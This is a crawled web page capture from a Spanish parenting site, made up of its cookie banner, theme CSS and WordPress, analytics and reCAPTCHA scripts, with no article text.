<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Las <a href='https://canalchupete.com/cookies' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >cookies</a> de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tráfico. Además, compartimos información sobre el uso que haga del sitio web con nuestros partners de redes sociales, publicidad y análisis web, quienes pueden combinarla con otra información que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios.  <a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Ajustes</a> <a role='button' tabindex='0' id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <span class="wt-cli-form-group wt-cli-custom-checkbox wt-cli-ccpa-checkbox"><input type="checkbox" id="wt-cli-ccpa-opt-out" class="wt-cli-ccpa-opt-out wt-cli-ccpa-opt-out-checkbox" ><label for="wt-cli-ccpa-opt-out" style="color:#333333;" >No vender</label></span></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6968707589d8c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* BORRAR PARA PODER EDITAR Y VER ESTA PARTE DEL HOME

.vc_row.wpb_row.td-pb-row.vc_custom_1463238400240 {
    display: none;
}

/* FINAL PARA BORRAR */

.td-post-content p, .td-post-content {
    color: #333;
    font-size: 18px;
    font-weight: 100;
    letter-spacing: 0px;
    line-height: 1.525;
}

.td_module_wrap .td-module-title .td-post-content p, .td-post-content {
    font-family: "Roboto",Arial,sans-serif,helvetica!important;
}

body, p {
    font-family: "Roboto",Arial,sans-serif,helvetica!important;
  /* color: #333; 
    font-size: 18px;*/
    font-weight: 300!important;
  /*  letter-spacing: 0px;
    line-height: 1.525; */
}

.td-excerpt {
    font-family: "Roboto",Arial,sans-serif,helvetica!important;
    color: #333;
    font-size: 17px;
    font-weight: 300!important;
    letter-spacing: -0.5px;
    line-height: 1.425;
}

.td-pb-span8 .td_module_14 .td-excerpt {
    letter-spacing: -0.5px;
    font-size: 17px;
    line-height: 1.425;
}

.td_module_14 .entry-title {
    font-size: 40px!important;
    line-height: 1.05!important;
}
    
/* .td_module_wrap .entry-title {
    font-size: 28px;
    font-weight: 500;
    line-height: 1.05!important;
     }    */



.td_module_8 .entry-title {
    font-size: 24px!important;
    line-height: 1.05!important;
    font-weight: 500;
}

.td_module_10 .entry-title {
    font-size: 24px;
    font-weight: 500;
}

.td_module_7 .entry-title {
    font-size: 21px;
}

.td_module_6 .entry-title {
    font-size: 21px;
}

.td_module_11 .td-module-title {
    font-size: 28px;
    font-weight: 500;
    line-height: 1.05!important;

}
.td_module_2 .td-module-title {
    font-size: 28px!important;
    font-weight: 500;
    line-height: 1.05!important;
}

.td_module_1 .td-module-title {
    font-size: 28px!important;    
    font-weight: 500;
    line-height: 1.05!important;
}

.td-trending-now-title {
    font-size: 16px!important;
}

.td-post-author-name {
    font-weight: 500;
    text-transform: uppercase;
}


/* REVISAR MAÑANA */


.td_module_7 {
    padding-bottom: 20px;
    border-bottom: 1px dotted #8C8C8C;
    padding-top: 10px;
    margin-top: 20px;
}

.td_module_10 {
    padding-bottom: 20px;
    border-bottom: 1px dotted #8C8C8C;
    margin-top: 20px;
}

.td_module_6 {
    padding-bottom: 26px;
    border-bottom: 1px dotted #8C8C8C;
    margin-top: 20px;
}

.vc_cta3-content-header {
    text-transform: uppercase;
}

.vc_cta3-content {
    color: white!important;
    font-size: 14px!important;
    font-weight: 400!important;
    line-height: 1.525!important;
    margin-bottom: 10px!important;
}

.vc_cta3-container {
    margin-bottom: 10px;
    margin-top: 10px;
}

.vc_general.vc_cta3.vc_cta3-align-left .vc_cta3-content {
    text-align: left;
    border-left: 1px solid rgb(67, 94, 111);
    padding-left: 20px;
}

.td-read-more a {
    display:none;
}

/* h3.entry-title.td-module-title a:hover {
    color: #d48697;

}*/

.td-page-content a, .td-post-content a {
    color: #60c4cc;
    border-bottom: 1px dotted #333;
}

.td-page-content a:hover, .td-post-content a:hover {
    color: #d48697;
    border-bottom: 1px solid #d48697;
    text-decoration: none;
}

.td-block-span6 {
    width: 100%;
}

.td-block-span6 .entry-title {
    font-size: 28px!important;
}

.td-related-title > .td-related-left, .td-related-title > .td-related-right {
    line-height: 1;
    display: inline-block;
    padding: 9px 12px 5px 12px;
    white-space: nowrap;
    font-size: 14px;
}

.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel .td_module_8 .entry-title {
    font-size: 18px!important;
    color: #FFFFFF!important;
}

.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel .td_module_8 {
    border-bottom: 0px!important;
    margin-bottom: 0px!important;
    padding-left: 10px;
    padding-right: 5px;
}

.block-title > span {
    font-size: 14px;
}

span.vc_tta-title-text {
    font-size: 14px;
}

span#Redes-sociales {
    font-size: 14px;
}

.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel .td_module_8 .entry-title a {
    color:#ffffff;
}

.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel .td_module_8 .td-module-meta-info .td-post-author-name a {
    color: #B7B7B7;
}

.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    background-color: #ffffff;
}

.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel .td_module_8 .entry-title a:hover {
    color: #2F94CE!important;
}


.vc_custom_1463318145603 a, .vc_custom_1464443397316 a{
    color: #ffffff!important;
}

.vc_custom_1463318145603 a:hover, .vc_custom_1464443397316 a:hover {
    color: #000000!important;
}

.vc_custom_1463318145603 .td_block_wrap, .vc_custom_1464443397316 .td_block_wrap{
    padding-bottom: 0px!important;
}

h3.entry-title.td-module-title a {
    color: #5DACB2!important;
	font-family: Tahoma;
    font-weight: 500;
}

.td_module_11 .td-module-title a:hover,
.td_module_10 .entry-title a:hover {
    color: #d48697!important;
}



h2 {
    font-size: 34px;
}

h3 {
    font-size: 30px;

}

h4 {
    font-size: 26px;

}

h5 {
    font-size: 24px;

}

h6 {
    font-size: 22px;

}

.td-post-content h2 {
    border-bottom: 1px dotted #8C8C8C;
    margin: 60px 0px 20px 0px;
    font-weight: 400;
    text-transform: inherit;
}
.td-post-content h3 {
    margin: 40px 0px 20px 0px;
    border-bottom: 1px dotted #C1C1C1;
    text-transform: inherit;
}
.td-post-content h4 {
    margin: 40px 0px 20px 0px;
    text-transform: inherit;
}
.td-post-content h5 {
  margin: 30px 0px 20px 0px;
    text-transform: inherit;
}
h6,
.sidebar .entry-title {
  margin: 30px 0px 20px 0px;
    text-transform: inherit;
}

.post header .entry-title {
    font-size: 50px;
    line-height: 60px;
    text-transform: uppercase;
}
.wpb_text_column.wpb_content_element {
    margin-bottom: 15px!important;
    padding-top: 15px;
}

.wpb_text_column :last-child {
    font-size: 25px;
    font-weight: 400!important;
}

.vc_cta3_content-container a {
    color: #E4E4E4;
    font-weight: 300;
}

.vc_cta3_content-container a:hover {
    color: #60c4cc;
}
.post-ratings {
    width: 100%;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    opacity: 1;
    font-size: 16px!important;
    background: #F7F7F7;
    padding: 20px;
    overflow: hidden;
    text-align: center!important;
}


.vc_btn3.vc_btn3-size-md {
    font-size: 16px;
    font-weight: 400;
    margin-top: 7px;
}

.td-footer-wrapper a:hover, .td-instagram-user a {
    color: #60c4cc!important;
}
.td-footer-wrapper .block-title span {
    font-size: 20px;
    text-transform: capitalize!important;
}

.block-title > span, span.vc_tta-title-text {
    font-size: 18px!important;
}

.td_block_2 .td_module_2 {
    padding-bottom: 0px;
}

.td_block_wrap {
    padding-bottom: 0px; 
}

div#toc_container ul.toc_list a {
    border: 0px;
}

.wpp-list li {
    padding-bottom: 15px;
}

a.wpp-post-title {
    font-size: 16px;
    font-weight: 400;
}

.td-logo-text-container .td-logo-text {
    font-size: 80px;
    font-family: "Lobster Two",Arial,sans-serif,helvetica!important;
}

.td-header-sp-top-menu .td_data_time {
    font-weight: 400;
}

.td_block_wrap.td_block_social_counter.td_uid_6_574b598cd65e6_rand.td-pb-border-top {
    padding-top: 10px;
}

.td-grid-style-4 .entry-title {
    background-color: rgba(0, 0, 0, 0.4)!important;
}

.td-big-grid-post .entry-title a {
    color: #fff!important;
    
}



/* EDICION ANTES DE CAMBIO DOM */
/* COLORES MENU */



li.curiosidadesmenu.menu-item.menu-item-type-taxonomy.menu-item-object-category a {
color: #29C5F6;
}

li.habitossaludablesmenu.menu-item.menu-item-type-taxonomy.menu-item-object-category a {
color: #B1D140;
}

li.mujermenu.menu-item.menu-item-type-taxonomy.menu-item-object-category a {
color: #FFA64D;
}

li.bellezamenu.menu-item.menu-item-type-taxonomy.menu-item-object-category a {
color: #FD79C1;
}

li.perderpesomenu.menu-item.menu-item-type-taxonomy.menu-item-object-category a {
color: #EF8387;
}

li.recetasmenu.menu-item.menu-item-type-custom.menu-item-object-custom a {
color: #B9B62A;
}

li.otrosmenu.menu-item.menu-item-type-custom.menu-item-object-custom a {
color: #777777;
}


.td-header-menu-wrap-full {
    border-top: 1px solid #f5f5f5;
}

/* TITLE PAGINA */



.td-logo-text-container .td-logo-text {
    font-weight: 100;
}

.td-logo-text-container .td-tagline-text {
    font-family: roboto;
    font-weight: 300;
}
ul.sf-menu > .td-menu-item > a {
    letter-spacing: 0.04em;
}

.td-footer-bottom-full .footer-logo-wrap {
    margin-top: 0px;
}

/* CENTRAR ANUNCIOS T02MEDIA */

div#div-gpt-ad-1467711620824-0 {
    margin: 0 auto;
}

div#div-gpt-ad-1466174685999-0 {
    margin: 0 auto;
}

.fb-like {
    padding: 10px;
    background-color: #e7f6ff;
    width: 100%;
    border-left: 12px solid #60c4cc;
}


.tve_flt h2, .td-post-content blockquote h3 {
    border-bottom: 0px!important;
}

/* ELIMINA SUB-TITULO */
.td-logo-text-container .td-tagline-text {
    display: none;
}


blockquote a {
    font-weight: 500!important;
    font-size: 18px;
    line-height: 1.2em;
    color: #b2548c!important;
    border-bottom: 0px dotted #333 !important;
    padding-left: 4px;
}

/*blockquote a {

    color: #4DB2EC!important;
    border-bottom: 0px dotted #333 !important;
} */

blockquote p{

margin-bottom: 0;
  }

/*blockquote::after{

  content: "\201D";
    font-family: Georgia,serif;
    font-size: 60px;
    font-weight: bold;
    color: #E5C331!important;
    position: absolute;
    right: 5px;
    bottom: -20px;
    display:none;
} */



.td-post-content blockquote p {
    text-transform: initial;
    font-size: 18px;
    line-height: 20px;
    font-weight: 300!important;
    color: #434343!important;
	text-align: left;
	margin-bottom: 20px;
}

blockquote em{
  font-style: italic;
}
blockquote strong p {
	font-weight: 300;
    font-size: 18px;
    line-height: 1.2em;
  }
  
  
.td-post-content blockquote {
    
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 0px 38px 0px;
}


/*blockquote::before{
  content: "\201C";
  

  font-family: Georgia, serif;
  font-size: 60px;
  font-weight: bold;
  color: #E5C331!important;
  display: none;
  

  position: absolute;
  left: 5px;
  top:5px;
} */

blockquote {
    background: #fbfbfb00;
    margin: 10px 0 10px 0;
    padding: 18px;
    color: #44474b;
    font-weight: 600;
    font-size: 20px;
    line-height: 28px;
    text-align: left;
    font-family: Tofino, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: 300;
    text-transform: none;
    border-bottom: 2px solid #b2548c;
    padding: 0 0 20px;
    margin-top: 40px;
    margin-bottom: 40px;
}
  
 
  /*Box Shadow - (Optional)
  -moz-box-shadow: 2px 4px 10px 1px #2E3E1C;
  -webkit-box-shadow: 2px 4px 10px 1px #2E3E1C;
  box-shadow: 2px 4px 10px 1px #2E3E1C; */


div#toc_container ul.toc_list a {

    font-weight: 300!important;
    font-size: 15px;    
}

ul:not(.browser-default)>li {
    font-weight: 300;
    
}

.td-post-sharing-bottom {
    border-style: none;

}

.post-ratings {
    background: none;

}

.td-theme-wrap .td-related-title a {
    font-size: 16px;
    line-height: 20px;
    
}

h3.entry-title.td-module-title a {
    font-size: 20px;
}
    
.dataTables_wrapper {

    font-weight: 300;
    font-size: 17px;
}

.tablepress .sorting:hover, .tablepress .sorting_asc, .tablepress .sorting_desc {
    background-color: #b87482;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #d58697;
    font-weight: 700;
    vertical-align: middle;
}

.tablepress .sorting, .tablepress .sorting_asc, .tablepress .sorting_desc {
    position: relative;
    padding-right: 20px;
    cursor: pointer;
    outline: 0;
    color: #fff;
    font-size: 17px;
    font-weight: 400;
}
.tablepress .odd td {
    background-color: #fdf7f8;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-affix .td-main-menu-logo a {

    display: none;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-affix .td-main-menu-logo a {

    display: none;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-container {
    padding-left: 0px;
    padding-right: 0px;
}

.td_module_wrap .entry-title {
    padding-left: 10px;
    padding-right: 10px;
}

.td-module-meta-info {
    padding-left: 10px;
    Padding-right: 10px;
}
.td-excerpt {
    padding-left: 10px;
    Padding-right: 10px;
}

.wpb_text_column.wpb_content_element {
    margin-bottom: 10px!important;
    padding-top: 10px;
    padding-left: 10px;
}

.vc_custom_1463318145603 .td_block_wrap {
    padding-bottom: 0px!important;
    border-bottom: 1px dotted #fff;
    margin-bottom: 10px;
}

.vc_custom_1463318145603 .td_block_wrap {
    margin-bottom: 0px;
}
.vc_custom_1463318145603 .td_block_wrap .td_module_8 {
    padding-bottom: 15px!important;
    padding-top: 15px!important;
}

.vc_custom_1463318145603 {
    padding-top: 0px !important;
}
.td_block_wrap.td_block_8.td_uid_12_5738e004a73c8_rand.td-pb-border-top {
    padding-bottom: 0px;
}
.td-footer-wrapper {
    padding-left: 10px;
    padding-right: 10px;
}

.td_block_wrap.td_block_8.td_uid_12_5738e23e23d77_rand.td-pb-border-top {
    padding-bottom: 0px;
    border-top: 1px dotted #8C8C8C;
}

.td_module_1.td_module_wrap.td-animation-stack {
    padding-bottom: 0px;
}
.td_block_wrap.td_block_12.td_uid_4_5738e23e0415a_rand.td-pb-border-top {
    padding-bottom: 0px;
    border-bottom: 1px dotted #8C8C8C;
    border-top: 1px dotted #8C8C8C;
    padding-top: 20px;
}
.td_block_12 .td-block-span12:last-child .td_module_11 {
    padding-bottom: 0px;
}

.td_block_11 .td-block-span12:last-child .td_module_10 {
    padding-bottom: 20px;
}
.td_block_wrap.td_block_9.td_uid_6_5738e23e0d3b4_rand.td-pb-border-top {
    padding-bottom: 0px;
}
.td_block_wrap.td_block_8.td_uid_12_5738e7ee2e1a3_rand.td_block_wrap {
    padding-bottom: 0px!important;
}
.td-pb-span8.td-main-content {
    padding-left: 10px;
    padding-right: 10px;
}

.td_module_14 .entry-title {
    font-size: 25px!important;
}

.td_module_11 .td-module-title {
    font-size: 24px;
    font-weight: 500;
    line-height: 1.0!important;
}

.td_block_12 .td-block-span12:last-child .td_module_11 {
    padding-bottom: 0px;
    border-bottom: 1px dotted #8C8C8C;
    border-top: 1px dotted #8C8C8C;
    padding-top: 20px;
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md {
    font-size: 16px;
}

.vc_general.vc_btn3 .vc_btn3-icon {
    vertical-align: middle;
}

.vc_btn3.vc_btn3-size-md .vc_btn3-icon {
    font-size: 18px;
    height: 18px;
    line-height: 18px;
}

.td_block_wrap {
    padding-bottom: 10px;
}

.td_ajax_load_more {
    display: inline-block;
    font-family: \"Roboto\",Arial,sans-serif,helvetica!important;    
    font-size: 18px;
    padding: 12px 14px;
    background-color: #4DB2EC;
}

.td-load-more-wrap a {
    color: #FFFFFF;
    font-weight: 400;
}
.td-post-template-default .td-post-header header .entry-title {
    font-size: 28px;
    line-height: 32px;
}

h2 {
    font-size: 25px;
    line-height: 30px;
}
}
</style>




<script type='text/javascript' src='https://canalchupete.com/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>






<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://canalchupete.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2dfb7cc6ee" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://canalchupete.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>










<!-- JS generated by theme -->



<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.6.4',blog:'127966178',post:'1076',tz:'1',srv:'canalchupete.com'} ]);
	_stq.push([ 'clickTrackerInit', '127966178', '1076' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696870758a7d6"></textarea>
						<div id="td_live_css_uid_1_696870758a7d6" class="td-code-editor"></div>


						

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://canalchupete.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script src="https://canalchupete.com/wp-content/cache/min/1/62e95e3235f1c3de0917fc3cec641256.js" data-minify="1"></script><script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696870758a7d6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696870758a7d6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768452213 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TD3crSR_ryISj0dw9ZHfAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768477873631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=805040322&t=pageview&_s=1&dl=https%3A%2F%2Fcanalchupete.com%2Fpapel-familia-etapas-desarrollo%2F&ul=en-us%40posix&dt=Papel%20de%20la%20familia%20en%20las%20diferentes%20etapas%20del%20desarrollo%20infantil%20-%20Canal%20Chupete&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1307542563&gjid=1257846609&cid=973007086.1768477872&tid=UA-98267393-1&_gid=1997398559.1768477872&_r=1&_slc=1&z=1111574575
body_size: -451
content:
2,cG-Q8TXSXEYK3